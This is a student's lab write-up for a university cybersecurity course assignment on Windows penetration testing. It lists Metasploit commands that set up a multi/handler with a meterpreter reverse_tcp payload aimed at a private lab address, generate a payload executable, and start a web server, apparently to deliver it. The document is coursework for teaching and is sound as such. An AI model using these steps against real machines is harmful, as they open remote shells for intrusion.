OLD DOMINION UNIVERSITY
CYSE 301 CYBERSECURITY TECHNIQUES AND OPERATIONS
______________________________________________________________________________
Assignment 3: Windows Pentesting
_____________________________________________________________________________

Name: Evan Schranz
UIN: 01098709

Task A: Break into the system
Launch Metasploit on terminal- cmd: msfconsole



Filtering out the exploit- cmd: msf5>search platform: “Windows sp1” type: exploit


View info about explot cmd: ms04_045_wins


change the named handler- cmd: exploit/multi/handler

Set up the payload- cmd: set payload windows/meterpreter/reverse_tcp



Set up the lport and lhost
Cmd: set lhost 192.168.217.3
Cmd: set lport 30122


Run exploit

Open up a new terminal and set the payload (I used eschr002.exe for my payload name)


Check to see if everything is working using the ls-l command

Start up the apache2 web server

